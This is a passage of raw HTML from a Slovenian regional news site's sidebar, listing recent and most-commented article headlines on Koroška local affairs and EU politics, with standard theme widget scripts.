                    rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                        rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                    rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc.jpg" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                        rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_6975f45310620_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_6975f45310620" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_15_6975f45310620 = new tdBlock();
block_td_uid_15_6975f45310620.id = "td_uid_15_6975f45310620";
block_td_uid_15_6975f45310620.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_6975f45310620_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6975f45310620_rand","tdc_css_class_style":"td_uid_15_6975f45310620_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_6975f45310620.td_column_number = "1";
block_td_uid_15_6975f45310620.block_type = "td_block_7";
block_td_uid_15_6975f45310620.post_count = "30";
block_td_uid_15_6975f45310620.found_posts = "4971";
block_td_uid_15_6975f45310620.header_color = "#";
block_td_uid_15_6975f45310620.ajax_pagination_infinite_stop = "";
block_td_uid_15_6975f45310620.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_15_6975f45310620);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_15_6975f45310620 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

